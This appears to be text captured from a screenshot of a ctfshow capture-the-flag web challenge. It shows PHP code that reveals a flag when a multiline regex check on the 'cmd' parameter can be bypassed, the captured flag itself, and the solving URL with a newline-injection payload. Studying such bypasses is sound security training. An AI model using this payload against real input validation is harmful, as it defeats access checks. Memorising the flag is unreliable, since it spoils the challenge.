 show_source(__FILE__);
include('flag.php');
$a=$_GET['cmd'];
if(preg_match('/^php$/im', $a)){
if(preg_match('/^php$/i', $a)){
echo 'hacker';
}
else{
echo $flag;
}
}
else{
echo 'nonononono';
}
ctfshow{4c3659e5-5b2e-43c8-83a7-7849f438c77d}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://5b200a9a-2729-472a-8a0c-70796a17f136.challenge.ctf.show/?cmd=4522%0aphp
Use POST method
MODIFY H